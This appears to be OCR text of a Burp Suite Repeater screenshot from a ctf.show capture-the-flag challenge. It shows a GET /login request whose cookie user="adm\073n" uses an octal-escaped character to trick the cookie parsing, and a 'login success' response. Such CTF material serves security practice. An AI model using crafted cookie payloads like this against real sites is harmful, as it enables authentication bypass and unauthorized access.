 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × +
Send Cancel < > Target: https://e7e52114-4592-444b-8a1c-6d4df3ce9e7b.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: e7e52114-4592-444b-8a1c-6d4df3ce9e7b.challenge.ctf.show
3 Cookie: user="adm\073n"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 13 Jan 2025 02:48:52 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 13
6 Connection: close
7 Set-Cookie: session=71f66cff00c04070aa00a02421a68beb; Path=/; Max-Age=2592000; expires=Wed, 12-Feb-2025 02:48:52 GMT;
HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 login success
? Search... 0 matches
Done 737 bytes | 98 millis
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 11